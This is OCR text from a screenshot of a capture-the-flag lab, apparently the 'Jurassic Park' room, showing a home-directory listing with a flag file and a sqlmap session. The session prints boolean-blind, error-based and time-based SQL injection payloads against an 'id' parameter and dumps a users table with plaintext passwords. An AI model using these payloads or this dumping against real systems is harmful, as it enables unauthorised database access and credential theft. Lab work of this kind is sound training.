 Apps Places
Apr 22 4:50 PM
5% 27% ↑0.1 kB ↓0.1 kB
dennis@ip-10-10-9-22: ~
dennis@ip-10-10-9-22:~$ ls -lah
total 44K
drwxr-xr-x 3 dennis dennis 4.0K Apr 22 11:15 .
drwxr-xr-x 4 root   root   4.0K Feb 16  2019 ..
-rw------- 1 dennis dennis 1001 Feb 16  2019 .bash_history
-rw-r--r-- 1 dennis dennis  220 Feb 16  2019 .bash_logout
-rw-r--r-- 1 dennis dennis 3.7K Feb 16  2019 .bashrc
drwx------ 2 dennis dennis 4.0K Apr 22 11:15 .cache
-rw-rw-r-- 1 dennis dennis   93 Feb 16  2019 flag1.txt
-rw-r--r-- 1 dennis dennis  655 Feb 16  2019 .profile
-rw-rw-r-- 1 dennis dennis   32 Feb 16  2019 test.sh
-rw------- 1 dennis dennis 4.3K Feb 16  2019 .viminfo
dennis@ip-10-10-9-22:~$
fsocie
nexxel@nexxel: ~/Desktop
[16:42:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3 AND 9073=9073
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=3 AND GTID_SUBSET(CONCAT(0x717a6b7a71,(SELECT (ELT(9105=9105,1))),0x716b7a7a71),9105
)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=3 AND (SELECT 5428 FROM (SELECT(SLEEP(5)))IFAD)
---
[16:42:44] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[16:42:44] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (yakkety or xenial)
web application technology: Apache 2.4.18
back-end DBMS: MySQL >= 5.6
[16:42:44] [INFO] fetching columns for table 'users' in database 'park'
[16:42:45] [INFO] retrieved: 'id'
[16:42:45] [INFO] retrieved: 'int(11) unsigned'
[16:42:45] [INFO] retrieved: 'username'
[16:42:45] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] retrieved: 'password'
[16:42:46] [INFO] retrieved: 'varchar(11)'
[16:42:46] [INFO] fetching entries for table 'users' in database 'park'
[16:42:46] [INFO] retrieved: '1'
[16:42:46] [INFO] retrieved: 'D0nt3ATM3'
[16:42:47] [INFO] retrieved: '2'
[16:42:47] [INFO] retrieved: 'ih8dinos'
Database: park
Table: users
[2 entries]
+----+-----------+----------+
| id | password  | username |
+----+-----------+----------+
| 1  | D0nt3ATM3 |          |
| 2  | ih8dinos  |          |
+----+-----------+----------+
[16:42:47] [INFO] table 'park.users' dumped to CSV file '/home/nexxel/.local/share/sqlmap/output/10.
10.9.22/dump/park/users.csv'
[16:42:47] [INFO] fetched data logged to text files under '/home/nexxel/.local/share/sqlmap/output/1
0.10.9.22'
[*] ending @ 16:42:47 /2025-04-22/
(nexxel㉿nexxel)-[~/Desktop]
$